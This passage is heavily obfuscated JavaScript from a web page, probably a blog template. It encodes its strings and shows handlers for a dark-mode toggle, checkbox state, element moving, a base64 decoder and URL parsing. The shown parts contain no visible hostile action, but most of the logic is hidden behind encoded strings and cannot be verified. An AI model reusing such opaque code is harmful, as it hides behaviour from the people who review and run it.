x45\x6d\x6f\x43\x57\x4f\x37\x64\x52\x6d\x6f\x36\x78\x53\x6b\x36\x64\x57','\x57\x4f\x37\x64\x54\x67\x75\x35\x57\x51\x57\x79\x57\x35\x38\x75\x6d\x43\x6f\x33','\x71\x6d\x6f\x45\x57\x37\x4e\x64\x54\x63\x31\x35\x57\x37\x69\x55\x57\x51\x44\x58\x57\x35\x4a\x63\x49\x53\x6f\x68','\x57\x51\x52\x64\x51\x43\x6b\x45\x57\x52\x46\x63\x50\x32\x56\x64\x50\x4b\x2f\x64\x4b\x43\x6f\x47','\x6b\x38\x6b\x47\x77\x53\x6b\x38\x62\x30\x33\x64\x47\x58\x2f\x64\x4c\x53\x6b\x6a','\x73\x53\x6f\x71\x64\x75\x42\x63\x51\x6d\x6b\x67\x6d\x58\x30\x2f\x57\x52\x4f','\x41\x53\x6b\x75\x57\x36\x39\x33\x57\x52\x6c\x64\x56\x74\x66\x66\x57\x37\x72\x30','\x72\x43\x6f\x55\x73\x43\x6f\x6b\x57\x51\x6e\x6a\x66\x75\x43\x2f\x57\x52\x53','\x77\x5a\x2f\x64\x47\x71\x75\x79\x44\x53\x6b\x54\x57\x52\x5a\x64\x51\x4e\x71','\x57\x52\x78\x63\x55\x53\x6b\x48\x57\x37\x74\x63\x4e\x6d\x6f\x57\x72\x38\x6b\x55\x6f\x68\x71','\x57\x50\x74\x63\x50\x4c\x47'];_0x5196=function(){return _0x2dbc2c;};return _0x5196();}document[_0x28162b(-0x10b,'\x76\x21\x61\x28')+_0x28162b(-0xeb,'\x26\x37\x69\x4e')](_0x28162b(-0xf3,'\x25\x24\x4c\x67'))[_0x28162b(-0x9f,'\x5d\x77\x7a\x43')]=maincount+_0x28162b(-0xb1,'\x41\x5e\x48\x57'),document[_0x28162b(-0xbe,'\x79\x63\x70\x72')+_0x28162b(-0xfb,'\x72\x65\x40\x45')]('\x6a\x70')['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](document[_0x28162b(-0xd2,'\x61\x69\x4c\x6d')+'\x42\x79\x49\x64']('\x6d\x79\x6a\x75\x6d\x70'));
/*]]>*/
    
/*<![CDATA[*/
(function(_0x2649c6,_0xae3752){var _0x1be5b6={_0x391942:'\x79\x7a\x59\x6e',_0x14af69:0x115,_0x4f48f9:'\x61\x66\x34\x71',_0x296eb5:0x13d,_0x438973:0x138,_0x44a851:'\x41\x41\x26\x43',_0xa90612:'\x33\x51\x39\x41',_0x4ef813:0x105,_0x33e5a1:0x1ac,_0x42dab6:'\x4d\x21\x5d\x6b',_0x3d93db:0x12f,_0xb7996f:0x1c3,_0x307650:'\x64\x71\x35\x36'},_0x40d36b={_0x4697c1:0xd8};function _0x571e62(_0x127d95,_0x5a4cf9){return _0x5751(_0x5a4cf9- -_0x40d36b._0x4697c1,_0x127d95);}var _0x445ac6=_0x2649c6();while(!![]){try{var _0x55c429=-parseInt(_0x571e62(_0x1be5b6._0x391942,_0x1be5b6._0x14af69))/0x1+-parseInt(_0x571e62(_0x1be5b6._0x4f48f9,_0x1be5b6._0x296eb5))/0x2*(parseInt(_0x571e62('\x31\x6d\x77\x44',_0x1be5b6._0x438973))/0x3)+parseInt(_0x571e62(_0x1be5b6._0x44a851,0x102))/0x4+-parseInt(_0x571e62(_0x1be5b6._0xa90612,_0x1be5b6._0x4ef813))/0x5*(-parseInt(_0x571e62('\x44\x40\x6b\x6b',_0x1be5b6._0x33e5a1))/0x6)+-parseInt(_0x571e62(_0x1be5b6._0x42dab6,_0x1be5b6._0x3d93db))/0x7+-parseInt(_0x571e62('\x31\x6d\x77\x44',_0x1be5b6._0xb7996f))/0x8+parseInt(_0x571e62(_0x1be5b6._0x307650,0x187))/0x9*(parseInt(_0x571e62('\x30\x70\x78\x46',0x17b))/0xa);if(_0x55c429===_0xae3752)break;else _0x445ac6['push'](_0x445ac6['shift']());}catch(_0x2e6b80){_0x445ac6['push'](_0x445ac6['shift']());}}}(_0x14b3,0xbdf22));function newDate(){var _0x1a8b85={_0x1a8b0a:0x142};function _0x4266ce(_0x55bb4b,_0x278757){return _0x5751(_0x55bb4b-_0x1a8b85._0x1a8b0a,_0x278757);}return new Date()[_0x4266ce(0x372,'\x46\x57\x4a\x57')+'\x72']();}document['\x6f\x6e\x6c\x6f\x61\x64']=document[_0x2abad5('\x62\x46\x31\x4d',0x1e5)+_0x2abad5('\x44\x40\x6b\x6b',0x187)](_0x2abad5('\x79\x39\x72\x48',0x249))[_0x2abad5('\x78\x75\x50\x6d',0x1ef)]=+newDate(),_0x2abad5('\x66\x70\x59\x5a',0x228);function checkCheckbox(){var _0xc58839={_0x5b9e31:0x484,_0x3efae4:'\x46\x57\x4a\x57',_0x2840e7:0x430,_0x506920:'\x66\x70\x59\x5a',_0x467539:'\x65\x21\x6a\x36',_0x484f2b:'\x46\x57\x4a\x57',_0x3479b2:0x3ef,_0x2fd244:'\x26\x4e\x6c\x6d',_0x9839ac:0x3da,_0x392cde:'\x79\x39\x72\x48'},_0x72120c={_0x452d59:0x247};function _0x37c6c0(_0x5dace9,_0x3af875){return _0x2abad5(_0x3af875,_0x5dace9-_0x72120c._0x452d59);}for(var _0xe9859b=document[_0x37c6c0(_0xc58839._0x5b9e31,_0xc58839._0x3efae4)+'\x74\x6f\x72\x41\x6c\x6c'](_0x37c6c0(_0xc58839._0x2840e7,_0xc58839._0x506920)),_0x2803fd=0x0;_0x2803fd<_0xe9859b[_0x37c6c0(0x424,_0xc58839._0x467539)];_0x2803fd++)_0x37c6c0(0x3d3,_0xc58839._0x484f2b)===localStorage[_0x37c6c0(_0xc58839._0x3479b2,_0xc58839._0x2fd244)](_0x37c6c0(0x46d,'\x68\x61\x64\x73'))?_0xe9859b[_0x2803fd][_0x37c6c0(_0xc58839._0x9839ac,'\x68\x61\x64\x73')]=!0x0:_0xe9859b[_0x2803fd][_0x37c6c0(0x3dd,_0xc58839._0x392cde)]=!0x1;}function darkMode(){var _0xa6fdec={_0xd6c6a8:0x1ce,_0x3339fd:'\x6b\x2a\x67\x71',_0x112076:0x121,_0xed7fe9:0x13d,_0x1aeb7e:'\x64\x71\x35\x36',_0x59f280:0x18b,_0x281798:'\x23\x6a\x67\x74',_0x4149c0:0x149,_0x5bb96f:'\x43\x42\x25\x30',_0x40248e:0x186,_0x299c59:'\x61\x54\x37\x32',_0x2144e2:'\x41\x72\x31\x5b',_0x2e3b65:'\x25\x44\x49\x56',_0x362b4c:0x158,_0x3b2ce0:'\x65\x21\x6a\x36',_0x1384ee:0x151,_0x58a427:'\x62\x4c\x57\x74',_0x1d735e:0x1b7,_0x5c0b15:'\x78\x75\x50\x6d'},_0x68d485={_0x320d6c:0x7e};function _0x500c00(_0x53320d,_0x2f090b){return _0x2abad5(_0x53320d,_0x2f090b- -_0x68d485._0x320d6c);}localStorage[_0x500c00('\x25\x44\x49\x56',_0xa6fdec._0xd6c6a8)](_0x500c00('\x61\x66\x34\x71',0x1c9),'\x64\x61\x72\x6b\x6d\x6f\x64\x65'===localStorage['\x67\x65\x74\x49\x74\x65\x6d'](_0x500c00(_0xa6fdec._0x3339fd,_0xa6fdec._0x112076))?_0x500c00('\x47\x65\x5a\x58',_0xa6fdec._0xed7fe9):_0x500c00(_0xa6fdec._0x1aeb7e,_0xa6fdec._0x59f280)),_0x500c00('\x56\x4d\x5e\x45',0x161)===localStorage[_0x500c00(_0xa6fdec._0x281798,0x176)](_0x500c00('\x62\x46\x31\x4d',_0xa6fdec._0x4149c0))?document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x500c00(_0xa6fdec._0x5bb96f,_0xa6fdec._0x40248e)](_0x500c00('\x30\x70\x78\x46',0x1d7))[_0x500c00(_0xa6fdec._0x299c59,0x1bc)][_0x500c00(_0xa6fdec._0x2144e2,0x127)](_0x500c00(_0xa6fdec._0x2e3b65,0x10a)):document[_0x500c00('\x75\x70\x39\x6f',_0xa6fdec._0x362b4c)+_0x500c00(_0xa6fdec._0x3b2ce0,_0xa6fdec._0x1384ee)](_0x500c00('\x34\x56\x6f\x63',0x1b2))[_0x500c00(_0xa6fdec._0x58a427,_0xa6fdec._0x1d735e)][_0x500c00(_0xa6fdec._0x5c0b15,0x11c)](_0x500c00('\x4d\x21\x5d\x6b',0x16a)),checkCheckbox();}checkCheckbox();function _0x2abad5(_0x1b5d47,_0x164697){var _0x3421e7={_0x31feaf:0x42};return _0x5751(_0x164697- -_0x3421e7._0x31feaf,_0x1b5d47);}function _0x5751(_0x44d2f5,_0x31b769){var _0x14b3e8=_0x14b3();return _0x5751=function(_0x57513a,_0x33ab64){_0x57513a=_0x57513a-0x1c8;var _0x48c288=_0x14b3e8[_0x57513a];if(_0x5751['\x76\x42\x43\x66\x76\x6f']===undefined){var _0xea2f5c=function(_0x2803fd){var _0x4d6c0b='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x489fca='',_0x547251='';for(var _0x4f1c24=0x0,_0x1ecbd0,_0x59022e,_0x5f9021=0x0;_0x59022e=_0x2803fd['\x63\x68\x61\x72\x41\x74'](_0x5f9021++);~_0x59022e&&(_0x1ecbd0=_0x4f1c24%0x4?_0x1ecbd0*0x40+_0x59022e:_0x59022e,_0x4f1c24++%0x4)?_0x489fca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1ecbd0>>(-0x2*_0x4f1c24&0x6)):0x0){_0x59022e=_0x4d6c0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x59022e);}for(var _0x2ed9c7=0x0,_0xdb72ef=_0x489fca['\x6c\x65\x6e\x67\x74\x68'];_0x2ed9c7<_0xdb72ef;_0x2ed9c7++){_0x547251+='\x25'+('\x30\x30'+_0x489fca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ed9c7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x547251);};var _0xe9859b=function(_0x43665d,_0x55d72f){var _0x1a5e37=[],_0x16fcb7=0x0,_0x5841df,_0x88273e='';_0x43665d=_0xea2f5c(_0x43665d);var _0x27085e;for(_0x27085e=0x0;_0x27085e<0x100;_0x27085e++){_0x1a5e37[_0x27085e]=_0x27085e;}for(_0x27085e=0x0;_0x27085e<0x100;_0x27085e++){_0x16fcb7=(_0x16fcb7+_0x1a5e37[_0x27085e]+_0x55d72f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e%_0x55d72f['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5841df=_0x1a5e37[_0x27085e],_0x1a5e37[_0x27085e]=_0x1a5e37[_0x16fcb7],_0x1a5e37[_0x16fcb7]=_0x5841df;}_0x27085e=0x0,_0x16fcb7=0x0;for(var _0x1c502f=0x0;_0x1c502f<_0x43665d['\x6c\x65\x6e\x67\x74\x68'];_0x1c502f++){_0x27085e=(_0x27085e+0x1)%0x100,_0x16fcb7=(_0x16fcb7+_0x1a5e37[_0x27085e])%0x100,_0x5841df=_0x1a5e37[_0x27085e],_0x1a5e37[_0x27085e]=_0x1a5e37[_0x16fcb7],_0x1a5e37[_0x16fcb7]=_0x5841df,_0x88273e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x43665d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1c502f)^_0x1a5e37[(_0x1a5e37[_0x27085e]+_0x1a5e37[_0x16fcb7])%0x100]);}return _0x88273e;};_0x5751['\x53\x67\x54\x50\x74\x58']=_0xe9859b,_0x44d2f5=arguments,_0x5751['\x76\x42\x43\x66\x76\x6f']=!![];}var _0x328c29=_0x14b3e8[0x0],_0x3a4d27=_0x57513a+_0x328c29,_0x3db686=_0x44d2f5[_0x3a4d27];return!_0x3db686?(_0x5751['\x4a\x48\x48\x78\x6c\x65']===undefined&&(_0x5751['\x4a\x48\x48\x78\x6c\x65']=!![]),_0x48c288=_0x5751['\x53\x67\x54\x50\x74\x58'](_0x48c288,_0x33ab64),_0x44d2f5[_0x3a4d27]=_0x48c288):_0x48c288=_0x3db686,_0x48c288;},_0x5751(_0x44d2f5,_0x31b769);}!(function(){var _0x181f04={_0x679222:'\x79\x39\x72\x48'},_0x3f7a00={_0x1b9e03:0x40a};function _0x4e7be6(_0x3c3078,_0x5aeb11){return _0x2abad5(_0x5aeb11,_0x3c3078-_0x3f7a00._0x1b9e03);}var _0x4d6c0b=document[_0x4e7be6(0x609,'\x79\x7a\x59\x6e')+'\x74\x6f\x72\x41\x6c\x6c']('\x2e\x64\x6d'),_0x489fca={'\x62\x74\x6e\x44\x61\x72\x6b':!0x0};if(0x0==_0x489fca[_0x4e7be6(0x659,'\x34\x56\x6f\x63')]){for(var _0x547251=0x0;_0x547251<_0x4d6c0b[_0x4e7be6(0x5ff,_0x181f04._0x679222)];_0x547251++)_0x4d6c0b[_0x547251][_0x4e7be6(0x646,'\x44\x40\x6b\x6b')]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x4d6c0b[_0x547251]);}}()),$(function(){var _0x36d526={_0x1621f3:0x133,_0x3037ff:'\x41\x49\x34\x66',_0x3aa696:'\x61\x54\x37\x32'},_0x160c5f={_0x3b0b16:'\x31\x31\x6b\x77',_0x3c3827:0x11e,_0x4bc6d6:0x141,_0x2b88fa:'\x40\x4c\x6d\x24',_0x4383ac:0xa0},_0x3d0c36={_0x47bacd:0x128};function _0x44ac4b(_0x2740f8,_0x5a28f6){return _0x2abad5(_0x5a28f6,_0x2740f8- -_0x3d0c36._0x47bacd);}$('\x2e\x6d\x64\x2d\x74\x72\x69\x67\x67\x65'+'\x72')['\x6f\x6e'](_0x44ac4b(_0x36d526._0x1621f3,_0x36d526._0x3037ff),function(){function _0x2f7d3b(_0x18ae07,_0x1c5a56){return _0x44ac4b(_0x1c5a56-0x54,_0x18ae07);}$(_0x2f7d3b('\x5e\x61\x6e\x48',0x143))['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x2f7d3b('\x75\x64\x5a\x56',0x14d));}),$(_0x44ac4b(0xd2,'\x6a\x26\x56\x6e'))['\x6f\x6e'](_0x44ac4b(0x97,_0x36d526._0x3aa696),function(){function _0x227aed(_0x20980c,_0x515702){return _0x44ac4b(_0x515702-0x3a,_0x20980c);}$(_0x227aed(_0x160c5f._0x3b0b16,_0x160c5f._0x3c3827))[_0x227aed('\x78\x75\x50\x6d',_0x160c5f._0x4bc6d6)+'\x73'](_0x227aed(_0x160c5f._0x2b88fa,_0x160c5f._0x4383ac));});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x2abad5('\x34\x56\x6f\x63',0x234)+_0x2abad5('\x6b\x2a\x67\x71',0x1d1)+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x2abad5('\x44\x40\x6b\x6b',0x23f)+_0x2abad5('\x62\x4c\x57\x74',0x1c3)+_0x2abad5('\x66\x40\x69\x46',0x201)+_0x2abad5('\x62\x63\x72\x45',0x1b4),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x4f1c24){var _0xaf99fb={_0x120c64:'\x31\x6d\x77\x44',_0x33d292:'\x73\x69\x53\x58',_0x2f2e24:0x2f5,_0x2a2a2b:0x347,_0x97dc7c:0x30f,_0x1e3efa:'\x66\x40\x69\x46',_0x26ce07:'\x5b\x21\x41\x46',_0x1a3101:0x359,_0xca1420:0x324,_0x12f025:0x361,_0xac3685:'\x40\x4c\x6d\x24',_0x4b33ef:0x382,_0x88df19:0x36d},_0x385811={_0x1f2b34:0x14b},_0x1ecbd0='',_0x59022e,_0x5f9021,_0x2ed9c7,_0xdb72ef,_0x43665d,_0x55d72f,_0x1a5e37,_0x16fcb7=0x0;_0x4f1c24=_0x4f1c24[_0x5649eb('\x31\x6d\x77\x44',0x39c)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x16fcb7<_0x4f1c24[_0x5649eb(_0xaf99fb._0x120c64,0x37c)]){_0xdb72ef=this[_0x5649eb(_0xaf99fb._0x33d292,0x350)][_0x5649eb('\x41\x49\x34\x66',0x332)](_0x4f1c24[_0x5649eb('\x79\x7a\x59\x6e',_0xaf99fb._0x2f2e24)](_0x16fcb7++)),_0x43665d=this[_0x5649eb('\x41\x72\x31\x5b',_0xaf99fb._0x2a2a2b)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4f1c24[_0x5649eb('\x79\x39\x72\x48',_0xaf99fb._0x97dc7c)](_0x16fcb7++)),_0x55d72f=this['\x5f\x6b\x65\x79\x53\x74\x72'][_0x5649eb('\x5e\x61\x6e\x48',0x3a7)](_0x4f1c24[_0x5649eb('\x66\x70\x59\x5a',0x353)](_0x16fcb7++)),_0x1a5e37=this[_0x5649eb(_0xaf99fb._0x1e3efa,0x338)][_0x5649eb(_0xaf99fb._0x26ce07,_0xaf99fb._0x1a3101)](_0x4f1c24[_0x5649eb('\x6a\x26\x56\x6e',0x2fd)](_0x16fcb7++)),_0x59022e=_0xdb72ef<<0x2|_0x43665d>>0x4,_0x5f9021=(_0x43665d&0xf)<<0x4|_0x55d72f>>0x2,_0x2ed9c7=(_0x55d72f&0x3)<<0x6|_0x1a5e37,_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x33\x51\x39\x41',_0xaf99fb._0xca1420)+'\x64\x65'](_0x59022e),_0x55d72f!=0x40&&(_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x66\x40\x69\x46',_0xaf99fb._0x12f025)+'\x64\x65'](_0x5f9021)),_0x1a5e37!=0x40&&(_0x1ecbd0=_0x1ecbd0+String[_0x5649eb('\x44\x40\x6b\x6b',0x379)+'\x64\x65'](_0x2ed9c7));}function _0x5649eb(_0x553ce9,_0x516bd2){return _0x2abad5(_0x553ce9,_0x516bd2-_0x385811._0x1f2b34);}return _0x1ecbd0=myCode[_0x5649eb(_0xaf99fb._0xac3685,_0xaf99fb._0x4b33ef)+_0x5649eb('\x74\x73\x49\x40',_0xaf99fb._0x88df19)](_0x1ecbd0),_0x1ecbd0;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5841df){var _0x13e643={_0x2b6fe9:0x49d,_0x5ca615:'\x41\x41\x26\x43',_0x2ebbb8:'\x5b\x21\x41\x46',_0x2358c8:0x427,_0x36c9b2:0x4a5},_0x88273e='',_0x27085e=0x0,_0x1c502f=c1=c2=0x0;while(_0x27085e<_0x5841df[_0x3be486(_0x13e643._0x2b6fe9,_0x13e643._0x5ca615)]){_0x1c502f=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e);if(_0x1c502f<0x80)_0x88273e+=String[_0x3be486(0x450,_0x13e643._0x2ebbb8)+'\x64\x65'](_0x1c502f),_0x27085e++;else _0x1c502f>0xbf&&_0x1c502f<0xe0?(c2=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e+0x1),_0x88273e+=String[_0x3be486(_0x13e643._0x2358c8,'\x75\x64\x5a\x56')+'\x64\x65']((_0x1c502f&0x1f)<<0x6|c2&0x3f),_0x27085e+=0x2):(c2=_0x5841df['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27085e+0x1),c3=_0x5841df[_0x3be486(_0x13e643._0x36c9b2,'\x25\x32\x5e\x5d')](_0x27085e+0x2),_0x88273e+=String[_0x3be486(0x403,'\x74\x73\x49\x40')+'\x64\x65']((_0x1c502f&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x27085e+=0x3);}function _0x3be486(_0x25bd2d,_0x30c2a7){return _0x2abad5(_0x30c2a7,_0x25bd2d-0x278);}return _0x88273e;}},j=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2abad5('\x25\x44\x49\x56',0x257)],k=new URL(j),urlHome=k[_0x2abad5('\x62\x63\x72\x45',0x21a)],urlPathname=k[_0x2abad5('\x78\x75\x50\x6d',0x1d7)];function _0x14b3(){var _0x1396f3=['\x57\x50\x58\x44\x66\x6d\x6b\x31\x68\x76\x4c\x5a\x62\x4b\x58\x49','\x57\x36\x72\x47\x57\x51\x5a\x64\x4d\x59\x72\x6e\x7a\x53\x6b\x2b\x41\x4d\x79','\x7a\x75\x70\x64\x56\x38\x6f\x6d\x64\x38\x6b\x54\x43\x63\x66\x45\x6a\x47','\x57\x37\x48\x52\x57\x52\x52\x63\x4e\x53\x6b\x66\x46\x6d\x6b\x72\x67\x6d\x6f\x38\x6b\x71','\x46\x38\x6f\x5a\x68\x74\x34\x76\x57\x34\x42\x64\x56\x62\x6e\x4d\x57\x50\x57','\x57\x35\x78\x63\x56\x30\x76\x7a\x42\x53\x6b\x37\x77\x38\x6b\x62\x68\x43\x6b\x4f','\x6e\x73\x72\x70\x57\x51\x30','\x57\x52\x42\x63\x4e\x59\x4c\x72\x66\x78\x53','\x57\x35\x46\x63\x4b\x43\x6f\x77\x69\x58\x53\x54\x57\x34\x52\x64\x47\x53\x6b\x6c\x6e\x47','\x45\x6d\x6f\x4c\x66\x4a\x4f\x34\x57\x34\x4e\x63\x50\x31\x61\x76\x57\x4f\x6d','\x66\x48\x50\x58\x57\x4f\x44\x41\x66\x6d\x6f\x4e\x57\x50\x54\x73\x77\x61','\x6e\x53\x6b\x41\x57\x37\x54\x43\x57\x52\x52\x64\x4b\x6d\x6f\x48\x68\x4d\x34','\x45\x33\x56\x64\x55\x53\x6f\x34\x57\x37\x71\x42\x57\x50\x6d\x66\x57\x51\x43\x4d','\x6a\x58\x61\x2b\x75\x4e\x33\x63\x51\x30\x4c\x4e\x76\x6d\x6f\x47','\x70\x63\x50\x66\x57\x37\x72\x48\x6a\x43\x6f\x71\x57\x52\x54\x2f\x42\x71','\x57\x52\x2f\x64\x48\x4d\x48\x67\x78\x59\x2f\x63\x53\x53\x6b\x4a\x57\x4f\x74\x64\x52\x61','\x57\x35\x33\x63\x4c\x43\x6b\x5a\x44\x4e\x66\x73\x57\x4f\x6d\x4c\x57\x35\x43','\x57\x34\x35\x6a\x57\x50\x6d\x43\x6f\x6d\x6b\x6d\x70\x4d\x38\x59\x69\x38\x6f\x4c\x74\x61','\x41\x43\x6f\x47\x61\x64\x79\x34\x57\x35\x52\x64\x4b\x57\x35\x62\x57\x50\x79','\x57\x4f\x72\x31\x79\x77\x46\x64\x4f\x61\x65\x57\x57\x36\x65\x36\x6a\x71','\x57\x52\x57\x4a\x57\x51\x5a\x63\x48\x43\x6b\x49\x7a\x38\x6b\x44\x71\x6d\x6b\x41\x41\x61','\x42\x53\x6f\x35\x66\x4a\x79\x31\x57\x34\x4a\x64\x52\x58\x44\x63\x57\x4f\x43','\x63\x66\x46\x64\x4f\x38\x6f\x50\x6c\x6d\x6f\x7a\x57\x37\x37\x64\x50\x65\x6c\x64\x49\x57','\x43\x38\x6b\x42\x57\x34\x72\x78\x57\x51\x5a\x64\x50\x6d\x6b\x66\x57\x36\x47\x38\x57\x35\x47','\x6b\x38\x6b\x57\x71\x67\x7a\x55\x57\x35\x2f\x64\x56\x64\x76\x4a\x57\x50\x65\x67','\x73\x76\x44\x54\x63\x4e\x4e\x64\x4d\x30\x72\x56\x71\x6d\x6b\x33','\x57\x52\x4f\x4f\x68\x62\x57\x6b\x57\x37\x4a\x64\x4a\x53\x6b\x31\x74\x58\x30','\x6a\x76\x54\x66\x43\x6d\x6f\x57\x57\x4f\x2f\x64\x56\x77\x5a\x63\x48\x6d\x6f\x4a','\x7a\x6d\x6b\x45\x7a\x30\x52\x64\x4b\x38\x6f\x5a\x57\x34\x42\x63\x49\x5a\x47\x35','\x57\x50\x78\x64\x47\x43\x6f\x74\x6b\x47','\x77\x30\x68\x64\x51\x43\x6f\x4a\x43\x53\x6f\x45\x57\x37\x64\x64\x50\x4b\x4e\x64\x4c\x47','\x57\x36\x70\x64\x47\x72\x46\x63\x51\x6d\x6b\x68\x41\x48\x31\x6b','\x57\x4f\x4e\x63\x54\x4b\x66\x76\x46\x43\x6b\x57\x41\x38\x6b\x69\x75\x43\x6b\x34','\x44\x64\x62\x73\x57\x50\x64\x64\x48\x6d\x6f\x6f\x57\x36\x75\x55\x45\x62\x71','\x69\x6d\x6f\x45\x57\x52\x69\x78\x46\x77\x61\x39','\x43\x38\x6f\x41\x46\x66\x64\x64\x4d\x6d\x6f\x37\x57\x34\x37\x64\x47\x4d\x58\x38','\x7a\x78\x4f\x7a\x57\x36\x65\x31\x70\x43\x6f\x63\x57\x4f\x50\x78\x46\x6d\x6f\x73','\x6e\x74\x39\x66\x57\x50\x62\x53\x70\x53\x6f\x69','\x57\x52\x50\x58\x57\x51\x5a\x64\x4d\x5a\x43','\x57\x51\x4a\x63\x4e\x5a\x44\x41\x61\x68\x64\x63\x50\x57','\x57\x34\x79\x59\x42\x5a\x57\x2b\x79\x43\x6b\x37\x62\x61','\x42\x62\x37\x63\x55\x6d\x6f\x46\x64\x38\x6b\x2f\x6a\x63\x61\x61\x6c\x61','\x75\x4e\x38\x30\x43\x38\x6b\x59\x78\x62\x4a\x63\x56\x43\x6b\x6b\x57\x36\x6c\x63\x4b\x76\x79','\x70\x62\x42\x64\x49\x4e\x38','\x64\x66\x62\x4a\x78\x32\x46\x63\x55\x48\x4e\x64\x56\x64\x52\x63\x4c\x4d\x48\x30\x57\x52\x65','\x6f\x38\x6f\x6a\x57\x51\x6d\x34','\x6d\x66\x66\x78\x57\x4f\x2f\x63\x4b\x43\x6f\x33\x57\x52\x48\x70\x42\x78\x4f','\x57\x36\x6c\x64\x47\x4e\x6d\x66\x76\x59\x46\x64\x53\x53\x6f\x69\x57\x37\x56\x64\x56\x32\x44\x7a\x57\x4f\x30','\x57\x50\x4f\x59\x57\x35\x52\x63\x56\x76\x61\x39\x57\x4f\x62\x4c\x57\x50\x6e\x48','\x62\x73\x62\x56\x6a\x6d\x6f\x53','\x6b\x75\x43\x67\x6b\x38\x6b\x30\x57\x51\x74\x64\x53\x47','\x57\x4f\x75\x56\x57\x35\x34','\x57\x36\x37\x64\x4a\x59\x76\x31\x64\x68\x2f\x63\x55\x6d\x6f\x73','\x57\x35\x70\x64\x55\x4c\x31\x41\x6f\x6d\x6b\x59\x43\x43\x6f\x6e\x68\x53\x6b\x47','\x57\x51\x48\x52\x57\x51\x68\x64\x49\x47','\x77\x38\x6f\x34\x6f\x5a\x43','\x6e\x38\x6f\x41\x57\x52\x71\x31\x7a\x67\x4f\x30\x66\x47','\x76\x4c\x71\x79\x57\x36\x53\x30\x6d\x6d\x6f\x41\x7a\x38\x6f\x58\x63\x57','\x57\x35\x6e\x31\x57\x34\x4e\x63\x53\x38\x6f\x72\x57\x4f\x4e\x63\x4f\x6d\x6f\x32\x76\x4b\x4b','\x57\x50\x47\x72\x70\x53\x6b\x32\x6f\x76\x31\x37\x62\x32\x43\x58','\x57\x50\x66\x48\x44\x4e\x37\x64\x54\x64\x30\x58\x57\x36\x47','\x41\x43\x6f\x71\x44\x76\x65\x53\x6e\x6d\x6b\x32\x57\x36\x61\x6d\x69\x71','\x68\x58\x79\x35\x78\x63\x52\x63\x47\x57','\x65\x57\x44\x6f\x64\x6d\x6f\x74\x68\x71\x33\x63\x4c\x43\x6b\x66\x57\x36\x4b','\x6e\x6d\x6b\x79\x57\x34\x48\x76\x57\x51\x64\x64\x4f\x38\x6b\x71\x57\x51\x4c\x4a\x57\x50\x53','\x57\x34\x43\x4e\x57\x35\x42\x64\x52\x58\x61\x35\x57\x50\x66\x4b\x57\x50\x62\x33','\x67\x33\x71\x6d\x57\x36\x50\x48\x42\x6d\x6b\x70\x7a\x6d\x6f\x47\x66\x57','\x77\x57\x65\x31\x62\x74\x56\x64\x52\x75\x75','\x57\x51\x54\x5a\x65\x76\x69\x6d\x57\x51\x4a\x63\x4a\x6d\x6f\x51\x63\x77\x34','\x67\x43\x6b\x68\x76\x38\x6b\x38\x63\x38\x6f\x37\x57\x51\x5a\x63\x4f\x38\x6b\x57\x57\x50\x79','\x57\x36\x68\x64\x4e\x61\x42\x63\x50\x6d\x6b\x69\x42\x47\x30','\x79\x62\x5a\x63\x51\x38\x6f\x6c\x77\x6d\x6f\x31\x43\x73\x76\x41\x6c\x71','\x57\x37\x74\x64\x4f\x4d\x30\x64\x57\x37\x47\x62\x74\x73\x72\x48\x6d\x38\x6b\x43\x62\x6d\x6f\x66','\x57\x34\x38\x51\x57\x4f\x56\x64\x51\x53\x6b\x68\x57\x50\x74\x63\x52\x43\x6f\x48','\x57\x35\x78\x63\x56\x30\x76\x7a\x42\x53\x6b\x37','\x57\x34\x47\x33\x6e\x68\x43\x57\x74\x64\x78\x63\x50\x61','\x42\x38\x6f\x74\x44\x30\x57\x55\x69\x38\x6b\x4a\x57\x52\x65\x74\x61\x57','\x6f\x61\x4c\x75\x57\x51\x68\x64\x4a\x6d\x6b\x30\x57\x52\x4b\x62\x78\x4b\x53','\x74\x43\x6f\x65\x76\x43\x6b\x39\x65\x6d\x6f\x5a\x57\x51\x33\x64\x53\x43\x6b\x4c\x57\x50\x38','\x6d\x43\x6b\x73\x57\x34\x76\x78','\x67\x62\x4f\x6f\x57\x36\x30\x50\x70\x6d\x6f\x77\x46\x53\x6f\x4b\x65\x71','\x57\x52\x70\x63\x53\x47\x74\x64\x50\x38\x6b\x74\